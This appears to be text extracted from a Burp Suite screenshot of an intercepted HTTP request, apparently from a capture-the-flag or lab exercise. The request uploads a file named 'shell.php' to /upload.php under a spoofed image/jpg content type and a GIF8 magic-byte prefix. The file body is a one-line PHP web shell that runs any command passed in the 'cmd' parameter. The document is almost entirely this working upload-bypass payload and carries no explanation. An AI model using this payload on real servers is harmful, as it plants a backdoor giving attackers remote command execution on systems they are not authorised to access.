 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYKFC2L5ZjocfCqnp
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 GIF8
17 <?php system($_REQUEST['cmd']); ?>
18
19 ------WebKitFormBoundaryYKFC2L5ZjocfCqnp--